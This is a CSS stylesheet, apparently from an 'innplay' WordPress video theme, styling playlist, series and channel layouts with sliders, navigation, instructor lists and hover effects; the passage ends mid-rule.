.single-innplay_playlist .single-playlist-nav .single-playlist-nav-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.single-innplay_playlist .single-playlist-nav .playlist-nav-thumb {
  position: relative;
}
.single-innplay_playlist .single-playlist-nav .playlist-nav-thumb img {
  max-width: 110px;
}
.single-innplay_playlist .single-playlist-nav .playlist-nav-count-video {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.7);
  font-size: 10px;
  font-weight: 500;
  padding: 0 5px;
  z-index: 2;
  border-radius: 3px;
  text-transform: uppercase;
}
.single-innplay_playlist .single-playlist-nav .playlist-nav-label {
  color: #ababab;
  letter-spacing: 1px;
  line-height: 1;
  font-weight: 500;
  text-transform: uppercase;
}
.single-innplay_playlist .single-playlist-nav .playlist-nav-title {
  margin: 8px 0;
}
.single-innplay_playlist .single-playlist-nav .playlist-nav-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  font-size: 12px;
}
.single-innplay_playlist .single-playlist-nav .playlist-nav-info > div {
  margin-right: 15px;
  position: relative;
}
.single-innplay_playlist .single-playlist-nav .playlist-nav-info > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: #696969;
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.single-innplay_playlist .single-playlist-nav .playlist-nav-info > div:last-child {
  margin-right: 0;
}
.single-innplay_playlist .single-playlist-nav .playlist-nav-info > div:last-child:after {
  display: none;
}
.single-innplay_playlist .single-playlist-nav .single-playlist-prev {
  width: 50%;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-innplay_playlist .single-playlist-nav .single-playlist-prev {
    width: 100%;
    padding-bottom: 15px;
    margin-bottom: 16px;
    border-bottom: 1px solid #e5e5e5;
  }
}
.single-innplay_playlist .single-playlist-nav .single-playlist-prev .playlist-nav-meta {
  padding-left: 10px;
}
.single-innplay_playlist .single-playlist-nav .single-playlist-next {
  width: 50%;
  margin-left: auto;
  text-align: right;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-innplay_playlist .single-playlist-nav .single-playlist-next {
    width: 100%;
  }
}
.single-innplay_playlist .single-playlist-nav .single-playlist-next .single-playlist-nav-content {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.single-innplay_playlist .single-playlist-nav .single-playlist-next .playlist-nav-info {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.single-innplay_playlist .single-playlist-nav .single-playlist-next .playlist-nav-meta {
  padding-right: 10px;
}
.single-innplay_playlist .single-related-playlist {
  position: relative;
  overflow: hidden;
}
.single-innplay_playlist .single-related-playlist .related-title {
  font-size: 24px;
}
@media screen and (max-width: 991px) {
  .single-innplay_playlist .single-related-playlist .related-title {
    font-size: 20px;
  }
}
@media screen and (max-width: 767px) {
  .single-innplay_playlist .single-related-playlist .related-title {
    font-size: 18px;
  }
}
.single-innplay_playlist .single-related-playlist .related-list {
  padding-top: 30px;
  margin: 0 -10px;
}
.single-innplay_playlist .single-related-playlist .playlist-item {
  padding: 0 10px;
}
.single-innplay_playlist .single-related-playlist .playlist-item:focus {
  outline: none;
}
.single-innplay_playlist .single-related-playlist .innplay-slick {
  display: none;
}
.single-innplay_playlist .single-related-playlist .innplay-slick.slick-initialized {
  display: block;
}
.single-innplay_playlist .single-related-playlist .slick-arrow.slick-prev, .single-innplay_playlist .single-related-playlist .slick-arrow.slick-next {
  background: transparent;
  border: 1px solid #e5e5e5;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: -30px;
  z-index: 9;
  width: 30px;
  height: 30px;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all .3s;
  transition: all .3s;
}
@media screen and (max-width: 991px) {
  .single-innplay_playlist .single-related-playlist .slick-arrow.slick-prev, .single-innplay_playlist .single-related-playlist .slick-arrow.slick-next {
    top: -20px;
  }
}
.single-innplay_playlist .single-related-playlist .slick-arrow.slick-prev:before, .single-innplay_playlist .single-related-playlist .slick-arrow.slick-next:before {
  color: #696969;
  font-family: 'slick';
  font-size: 14px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_playlist .single-related-playlist .slick-arrow.slick-prev:hover, .single-innplay_playlist .single-related-playlist .slick-arrow.slick-next:hover {
  background-color: #fe2854;
  border: 1px solid #fe2854;
}
.single-innplay_playlist .single-related-playlist .slick-arrow.slick-prev:hover:before, .single-innplay_playlist .single-related-playlist .slick-arrow.slick-next:hover:before {
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_playlist .single-related-playlist .slick-arrow.slick-prev {
  right: 45px;
}
.single-innplay_playlist .single-related-playlist .slick-arrow.slick-prev:before {
  content: '\f053';
  font-family: 'FontAwesome';
}
.single-innplay_playlist .single-related-playlist .slick-arrow.slick-next {
  right: 10px;
}
.single-innplay_playlist .single-related-playlist .slick-arrow.slick-next:before {
  content: '\f054';
  font-family: 'FontAwesome';
}

.single-playlist-instructor {
  padding-top: 20px;
  border-top: 1px solid #e5e5e5;
}
.single-playlist-instructor h5 {
  padding-bottom: 5px;
  font-size: 16px;
}

.single-playlist-instructor-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 25%;
}
.single-playlist-instructor-item .single-playlist-instructor-item-avatar {
  width: 60px;
  height: 60px;
  background-size: 100% auto;
  background-position: center center;
  border-radius: 50%;
}
.single-playlist-instructor-item .single-playlist-instructor-item-meta {
  padding-left: 10px;
}
.single-playlist-instructor-item .single-playlist-instructor-item-meta h6 {
  margin: 8px 0;
}
.single-playlist-instructor-item .single-playlist-instructor-item-meta a {
  color: #333333;
}
.single-playlist-instructor-item .single-playlist-instructor-item-meta a:hover {
  color: #fe2854;
}

.innplay-archive-series {
  margin-bottom: 80px;
}
.innplay-archive-series .grid-columns {
  margin: 0 -15px;
}
.innplay-archive-series .archive-series-list .series-item {
  margin-bottom: 20px;
  padding: 0 15px;
}

.layout-wrap.style-list .series-item__title {
  padding-top: 0;
  margin-top: 0;
  font-size: 16px;
}
.layout-wrap.style-list .series-item__meta {
  font-size: 14px;
}
.layout-wrap.style-list .series-item__desc {
  display: block;
}
.layout-wrap.style-list .series-item.series-style-2 .series-item__content {
  padding-top: 30px;
  padding-bottom: 30px;
  padding-right: 20px;
  text-align: left;
}
.layout-wrap.style-list .series-item.series-style-2 .series-item__meta {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}
.layout-wrap.style-list-2 .series-item {
  margin-bottom: 30px;
}
.layout-wrap.style-list-2 .series-item__title {
  font-size: 18px;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list-2 .series-item__title {
    font-size: 16px;
  }
}
.layout-wrap.style-list-2 .series-item__meta {
  font-size: 14px;
}
.layout-wrap.style-list-2 .series-item__desc {
  display: block;
}

.series-item {
  position: relative;
}
.series-item__thumbnail {
  position: relative;
}
.series-item__thumbnail:hover .series-item__icon {
  opacity: 1;
  visibility: visible;
}
.series-item__count-video {
  position: absolute;
  top: 10px;
  left: 10px;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 3px;
  color: #fff;
  padding: 0 8px;
  font-size: 10px;
  text-transform: uppercase;
  z-index: 99;
}
.series-item__count-video:before {
  display: inline-block;
  content: '\f144';
  font-family: 'FontAwesome';
  margin-right: 5px;
}
.series-item__icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.series-item__icon a {
  display: block;
  width: 50px;
  height: 50px;
  font-size: 0;
  position: relative;
  background-color: #fe2854;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.series-item__icon a:hover {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.series-item__icon a:hover:before {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.series-item__icon a:hover:after {
  -webkit-animation: sonarEffect 1.3s ease-out 75ms;
          animation: sonarEffect 1.3s ease-out 75ms;
}
.series-item__icon a:before {
  content: "\f04b";
  font-family: "FontAwesome";
  font-weight: 900;
  position: absolute;
  left: 18px;
  top: 0;
  color: #fff;
  line-height: 50px;
  font-size: 18px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.series-item__icon a:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
}
.series-item__title {
  padding-top: 5px;
  margin-bottom: 5px;
}
.series-item__title a {
  color: #333333;
  line-height: 1.4;
}
.series-item__category {
  margin-bottom: 15px;
  display: none;
}
.series-item__category a {
  background-color: #fe2854;
  display: inline-block;
  color: #fff;
  padding: 0 5px;
  font-size: 12px;
  font-weight: 700;
}
.series-item__meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 10px;
  font-size: 12px;
}
.series-item__meta > div {
  margin-right: 15px;
  position: relative;
}
.series-item__meta > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: #696969;
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.series-item__meta > div:last-child {
  margin-right: 0;
}
.series-item__meta > div:last-child:after {
  display: none;
}
.series-item__meta > div > i {
  margin-right: 5px;
  display: none;
}
.series-item__view i {
  display: none;
}
.series-item__desc {
  display: none;
}
.series-item__like, .series-item__dislike {
  display: none;
}
.series-item__like i, .series-item__dislike i {
  display: none;
}
.series-item .post-views-count .post-views-label {
  display: none;
}
.series-item .post-vote-label {
  display: none;
}
.series-item.series-style-2 {
  margin: 10px 0 20px;
}
.series-item.series-style-2:before {
  content: '';
  position: absolute;
  background-color: #fff;
  top: 0;
  width: calc(100% - 20px);
  height: 100%;
  margin-bottom: 15px;
  -webkit-box-shadow: 0 1px 10px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 10px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all .3s;
  transition: all .3s;
}
.series-item.series-style-2 .series-item__title {
  position: relative;
  z-index: 1;
}
.series-item.series-style-2 .series-item__content {
  text-align: center;
}
.series-item.series-style-2 .series-item__meta {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.series-item.series-style-2 .series-item__desc {
  position: relative;
  margin-bottom: 15px;
}

.series-thumbnail {
  position: relative;
  overflow: hidden;
}
.series-thumbnail img:not(:first-child) {
  display: none;
}

.innplay-single-series {
  margin-bottom: 80px;
}

.single-innplay_series .single-series__title {
  font-size: 20px;
}
.single-innplay_series .single-series__meta-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e5e5e5;
  padding: 10px 0 30px;
  font-size: 12px;
}
.single-innplay_series .single-series__meta-top > div {
  margin-right: 15px;
  position: relative;
}
.single-innplay_series .single-series__meta-top > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: rgba(105, 105, 105, 0.8);
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.single-innplay_series .single-series__meta-top > div:last-child {
  margin-right: 0;
}
.single-innplay_series .single-series__meta-top > div:last-child:after {
  display: none;
}
.single-innplay_series .single-series__meta-top > div > i {
  margin-right: 5px;
  display: none;
}
.single-innplay_series .single-series__author i {
  display: none;
}
.single-innplay_series .single-series__like .post-vote-label, .single-innplay_series .single-series__dislike .post-vote-label {
  display: none;
}
.single-innplay_series .single-series__like i, .single-innplay_series .single-series__dislike i {
  display: none;
}
.single-innplay_series .single-series__view .post-views-count .post-views-label {
  display: none;
}
.single-innplay_series .single-series__view .post-views-count i {
  display: none;
}
.single-innplay_series .single-series__content {
  border-bottom: 1px solid #e5e5e5;
  padding: 30px 0;
  margin-bottom: 30px;
}
.single-innplay_series .single-series__meta-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e5e5e5;
  padding: 30px 0;
  margin-bottom: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 767px) {
  .single-innplay_series .single-series__meta-bottom {
    display: block;
  }
}
.single-innplay_series .single-series__layout-toggle {
  font-weight: 700;
  margin-top: -66px;
  margin-bottom: 60px;
  text-align: right;
}
.single-innplay_series .single-series__layout-toggle .toggle-layout {
  border: 1px solid #e5e5e5;
  display: inline-block;
  padding: 5px 10px;
}
.single-innplay_series .single-series__layout-toggle .toggle-layout.active {
  background-color: #fe2854;
  border: 1px solid #fe2854;
  color: #fff;
}
.single-innplay_series .single-series__videos {
  margin: 0 -15px;
}
.single-innplay_series .single-series__thumbnail {
  position: relative;
  padding-bottom: 15px;
}
.single-innplay_series .single-series__thumbnail:hover .slick-arrow.slick-prev, .single-innplay_series .single-series__thumbnail:hover .slick-arrow.slick-next {
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_series .single-series__thumbnail .slick-arrow.slick-prev, .single-innplay_series .single-series__thumbnail .slick-arrow.slick-next {
  background: rgba(0, 0, 0, 0.3);
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  opacity: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
  width: 40px;
  height: 40px;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all .3s;
  transition: all .3s;
  border-radius: 5px;
}
.single-innplay_series .single-series__thumbnail .slick-arrow.slick-prev:before, .single-innplay_series .single-series__thumbnail .slick-arrow.slick-next:before {
  color: #fff;
  font-family: 'slick';
  font-size: 14px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_series .single-series__thumbnail .slick-arrow.slick-prev:hover, .single-innplay_series .single-series__thumbnail .slick-arrow.slick-next:hover {
  background-color: #fe2854;
}
.single-innplay_series .single-series__thumbnail .slick-arrow.slick-prev:hover:before, .single-innplay_series .single-series__thumbnail .slick-arrow.slick-next:hover:before {
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_series .single-series__thumbnail .slick-arrow.slick-prev {
  left: 10px;
}
.single-innplay_series .single-series__thumbnail .slick-arrow.slick-prev:before {
  content: '\f053';
  font-family: 'FontAwesome';
}
.single-innplay_series .single-series__thumbnail .slick-arrow.slick-next {
  right: 10px;
}
.single-innplay_series .single-series__thumbnail .slick-arrow.slick-next:before {
  content: '\f054';
  font-family: 'FontAwesome';
}
.single-innplay_series .single-series__count-video {
  position: absolute;
  top: 10px;
  left: 10px;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 3px;
  color: #fff;
  padding: 0 8px;
  font-size: 10px;
  text-transform: uppercase;
  z-index: 99;
}
.single-innplay_series .single-series__count-video:before {
  display: inline-block;
  content: '\f144';
  font-family: 'FontAwesome';
  margin-right: 5px;
}
.single-innplay_series .video-item {
  padding: 0 15px;
  margin-bottom: 20px;
}
.single-innplay_series .post-rating {
  margin-right: 10px;
}
@media screen and (max-width: 767px) {
  .single-innplay_series .post-rating {
    margin-right: 0;
    margin-bottom: 15px;
  }
}
.single-innplay_series .post-rating .rating-label {
  display: none;
}
.single-innplay_series .post-rating .post-like,
.single-innplay_series .post-rating .post-dislike {
  background-color: #eeeeee;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 20px;
}
.single-innplay_series .post-rating .post-like.active,
.single-innplay_series .post-rating .post-dislike.active {
  background-color: #fe2854;
  color: #fff;
}
.single-innplay_series .post-rating .post-like i,
.single-innplay_series .post-rating .post-dislike i {
  margin-right: 5px;
}
.single-innplay_series .post-rating .post-like {
  margin-right: 10px;
}
.single-innplay_series .single-series-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
@media screen and (max-width: 767px) {
  .single-innplay_series .single-series-nav {
    display: block;
  }
}
.single-innplay_series .single-series-nav .series-nav-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.single-innplay_series .single-series-nav .single-series-nav-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.single-innplay_series .single-series-nav .series-nav-thumb {
  position: relative;
}
.single-innplay_series .single-series-nav .series-nav-thumb img {
  max-width: 110px;
}
.single-innplay_series .single-series-nav .series-nav-count-video {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.7);
  font-size: 10px;
  font-weight: 500;
  padding: 0 5px;
  z-index: 2;
  border-radius: 3px;
  text-transform: uppercase;
}
.single-innplay_series .single-series-nav .series-nav-label {
  color: #ababab;
  letter-spacing: 1px;
  line-height: 1;
  font-weight: 500;
  text-transform: uppercase;
}
.single-innplay_series .single-series-nav .series-nav-title {
  margin: 8px 0;
}
.single-innplay_series .single-series-nav .series-nav-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  font-size: 12px;
}
.single-innplay_series .single-series-nav .series-nav-info > div {
  margin-right: 15px;
  position: relative;
}
.single-innplay_series .single-series-nav .series-nav-info > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: #696969;
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.single-innplay_series .single-series-nav .series-nav-info > div:last-child {
  margin-right: 0;
}
.single-innplay_series .single-series-nav .series-nav-info > div:last-child:after {
  display: none;
}
.single-innplay_series .single-series-nav .single-series-prev {
  width: 50%;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-innplay_series .single-series-nav .single-series-prev {
    width: 100%;
    padding-bottom: 15px;
    margin-bottom: 16px;
    border-bottom: 1px solid #e5e5e5;
  }
}
.single-innplay_series .single-series-nav .single-series-prev .series-nav-meta {
  padding-left: 10px;
}
.single-innplay_series .single-series-nav .single-series-next {
  width: 50%;
  margin-left: auto;
  text-align: right;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-innplay_series .single-series-nav .single-series-next {
    width: 100%;
  }
}
.single-innplay_series .single-series-nav .single-series-next .single-series-nav-content {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.single-innplay_series .single-series-nav .single-series-next .series-nav-info {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.single-innplay_series .single-series-nav .single-series-next .series-nav-meta {
  padding-right: 10px;
}
.single-innplay_series .single-related-series {
  position: relative;
  overflow: hidden;
}
.single-innplay_series .single-related-series .related-title {
  font-size: 24px;
}
@media screen and (max-width: 991px) {
  .single-innplay_series .single-related-series .related-title {
    font-size: 20px;
  }
}
@media screen and (max-width: 767px) {
  .single-innplay_series .single-related-series .related-title {
    font-size: 18px;
  }
}
.single-innplay_series .single-related-series .related-list {
  padding-top: 30px;
  margin: 0 -10px;
}
.single-innplay_series .single-related-series .series-item {
  padding: 0 10px;
}
.single-innplay_series .single-related-series .series-item:focus {
  outline: none;
}
.single-innplay_series .single-related-series .innplay-slick {
  display: none;
}
.single-innplay_series .single-related-series .innplay-slick.slick-initialized {
  display: block;
}
.single-innplay_series .single-related-series .slick-arrow.slick-prev, .single-innplay_series .single-related-series .slick-arrow.slick-next {
  background: transparent;
  border: 1px solid #e5e5e5;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: -30px;
  z-index: 9;
  width: 30px;
  height: 30px;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all .3s;
  transition: all .3s;
}
@media screen and (max-width: 991px) {
  .single-innplay_series .single-related-series .slick-arrow.slick-prev, .single-innplay_series .single-related-series .slick-arrow.slick-next {
    top: -20px;
  }
}
.single-innplay_series .single-related-series .slick-arrow.slick-prev:before, .single-innplay_series .single-related-series .slick-arrow.slick-next:before {
  color: #696969;
  font-family: 'slick';
  font-size: 14px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_series .single-related-series .slick-arrow.slick-prev:hover, .single-innplay_series .single-related-series .slick-arrow.slick-next:hover {
  background-color: #fe2854;
  border: 1px solid #fe2854;
}
.single-innplay_series .single-related-series .slick-arrow.slick-prev:hover:before, .single-innplay_series .single-related-series .slick-arrow.slick-next:hover:before {
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.single-innplay_series .single-related-series .slick-arrow.slick-prev {
  right: 45px;
}
.single-innplay_series .single-related-series .slick-arrow.slick-prev:before {
  content: '\f053';
  font-family: 'FontAwesome';
}
.single-innplay_series .single-related-series .slick-arrow.slick-next {
  right: 10px;
}
.single-innplay_series .single-related-series .slick-arrow.slick-next:before {
  content: '\f054';
  font-family: 'FontAwesome';
}

.single-series-instructor {
  margin-top: 20px;
  padding-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
.single-series-instructor h5 {
  padding-bottom: 5px;
  font-size: 16px;
}

.single-series-instructor-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.single-series-instructor-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 25%;
  margin-bottom: 20px;
}
@media screen and (max-width: 991px) {
  .single-series-instructor-item {
    width: 33.333333%;
  }
}
@media screen and (max-width: 767px) {
  .single-series-instructor-item {
    width: 50%;
  }
}
.single-series-instructor-item .single-series-instructor-item-avatar {
  width: 60px;
  height: 60px;
  background-size: 100% auto;
  background-position: center center;
  border-radius: 50%;
  -webkit-box-flex: 60px;
      -ms-flex: 60px 0 0px;
          flex: 60px 0 0;
}
.single-series-instructor-item .single-series-instructor-item-meta {
  padding-left: 10px;
}
.single-series-instructor-item .single-series-instructor-item-meta h6 {
  margin: 8px 0;
}
.single-series-instructor-item .single-series-instructor-item-meta a {
  color: #333333;
}
.single-series-instructor-item .single-series-instructor-item-meta a:hover {
  color: #fe2854;
}

.single-series-director {
  margin-top: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
.single-series-director h5 {
  padding-bottom: 5px;
  font-size: 16px;
}

.single-series-director-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.single-series-director-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 25%;
  margin-bottom: 20px;
}
@media screen and (max-width: 991px) {
  .single-series-director-item {
    width: 33.333333%;
  }
}
@media screen and (max-width: 767px) {
  .single-series-director-item {
    width: 50%;
  }
}
.single-series-director-item .single-series-director-item-avatar {
  width: 60px;
  height: 60px;
  background-size: 100% auto;
  background-position: center center;
  border-radius: 50%;
  -webkit-box-flex: 60px;
      -ms-flex: 60px 0 0px;
          flex: 60px 0 0;
}
.single-series-director-item .single-series-director-item-meta {
  padding-left: 10px;
}
.single-series-director-item .single-series-director-item-meta h6 {
  margin: 8px 0;
}
.single-series-director-item .single-series-director-item-meta a {
  color: #333333;
}
.single-series-director-item .single-series-director-item-meta a:hover {
  color: #fe2854;
}

.innplay-archive-channel {
  margin-bottom: 80px;
}
.innplay-archive-channel .grid-columns {
  margin: 0 -15px;
}
.innplay-archive-channel .archive-channel-list .channel-item {
  margin-bottom: 20px;
  padding: 0 15px;
}

.layout-wrap.style-list .channel-item__title {
  padding-top: 0;
  margin-top: 0;
  font-size: 16px;
}
.layout-wrap.style-list .channel-item__meta {
  font-size: 14px;
}
.layout-wrap.style-list .channel-item__desc {
  display: block;
}
.layout-wrap.style-list .channel-item.channel-style-2 .channel-item__content {
  padding-top: 30px;
  padding-bottom: 30px;
  padding-right: 20px;
  text-align: left;
}
.layout-wrap.style-list .channel-item.channel-style-2 .channel-item__meta {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}
.layout-wrap.style-list-2 .channel-item {
  margin-bottom: 30px;
}
.layout-wrap.style-list-2 .channel-item__title {
  font-size: 18px;
}
@media screen and (max-width: 767px) {
  .layout-wrap.style-list-2 .channel-item__title {
    font-size: 16px;
  }
}
.layout-wrap.style-list-2 .channel-item__meta {
  font-size: 14px;
}
.layout-wrap.style-list-2 .channel-item__desc {
  display: block;
}

.channel-item {
  position: relative;
  padding-bottom: 15px;
}
.channel-item:hover .channel-item__subscribe {
  opacity: 1;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  -webkit-transition: all .3s;
  transition: all .3s;
}
.channel-item:focus {
  outline: none;
}
.channel-item__thumbnail {
  position: relative;
}
.channel-item__thumbnail:hover .channel-item__icon {
  opacity: 1;
  visibility: visible;
}
.channel-item__subscribe {
  position: absolute;
  bottom: 20px;
  left: 50%;
  opacity: 0;
  min-width: 180px;
  -webkit-transform: translate(-50%, 10px);
          transform: translate(-50%, 10px);
  -webkit-transition: all .3s;
  transition: all .3s;
}
.channel-item .channel-subscribe {
  height: 44px;
  line-height: 44px;
  text-align: center;
}
.channel-item__icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  display: none;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.channel-item__icon a {
  display: block;
  width: 50px;
  height: 50px;
  font-size: 0;
  position: relative;
  background-color: #fe2854;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.channel-item__icon a:hover {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.channel-item__icon a:hover:before {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.channel-item__icon a:hover:after {
  -webkit-animation: sonarEffect 1.3s ease-out 75ms;
          animation: sonarEffect 1.3s ease-out 75ms;
}
.channel-item__icon a:before {
  content: "\f04b";
  font-family: "FontAwesome";
  font-weight: 900;
  position: absolute;
  left: 18px;
  top: 0;
  color: #fff;
  line-height: 50px;
  font-size: 18px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.channel-item__icon a:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
}
.channel-item__title {
  padding-top: 5px;
  margin-bottom: 5px;
}
.channel-item__title a {
  color: #333333;
  line-height: 1.4;
}
.channel-item__category {
  margin-bottom: 15px;
  display: none;
}
.channel-item__category a {
  background-color: #fe2854;
  display: inline-block;
  color: #fff;
  padding: 0 5px;
  font-size: 12px;
  font-weight: 700;
}
.channel-item__meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 10px;
  font-size: 12px;
}
.channel-item__meta > div {
  margin-right: 15px;
  position: relative;
}
.channel-item__meta > div:after {
  content: '';
  width: 3px;
  height: 3px;
  background-color: #696969;
  position: absolute;
  right: -8px;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.channel-item__meta > div:last-child {
  margin-right: 0;
}
.channel-item__meta > div:last-child:after {
  display: none;
}
.channel-item__meta > div > i {
  margin-right: 5px;
  display: none;
}
.channel-item__view i {
  display: none;
}
.channel-item__desc {
  display: none;
}
.channel-item__like, .channel-item__dislike {
  display: none;
}
.channel-item__like i, .channel-item__dislike i {
  display: none;
}
.channel-item .post-views-count .post-views-label {
  display: none;
}
.channel-item .post-vote-label {
  display: none;
}
.channel-item.channel-style-2 {
  margin: 10px 0 20px;
}
.channel-item.channel-style-2:before {
  content: '';
  position: absolute;
  background-color: #fff;
  top: 0;
  width: calc(100% - 30px);
  height: 100%;
  margin-bottom: 15px;
  -webkit-box-shadow: 0px 1px 10px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 1px 10px 0px rgba(0, 0, 0, 0.1);
  -webkit-transition: all .3s;
  transition: all .3s;
}
.channel-item.channel-style-2 .channel-item__title {
  position: relative;
  z-index: 1;
}
.channel-item.channel-style-2 .channel-item__content {
  text-align: center;
}
.channel-item.channel-style-2 .channel-item__meta {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.channel-item.channel-style-2 .channel-item__desc {
  position: relative;
  margin-bottom: 15px;
}

.innplay-single-channel {
  margin-bottom: 80px;
}

.single-innplay_channel .single-channel__thumbnail {
  position: relative;
}
.single-innplay_channel .single-channel__meta-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 767px) {
  .single-innplay_channel .single-channel__meta-info {
    display: block;
  }
}
.single-innplay_channel .single-channel__meta-info-left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.single-innplay_channel .single-channel__author-avatar {
  width: 90px;
  height: 90px;
  position: relative;
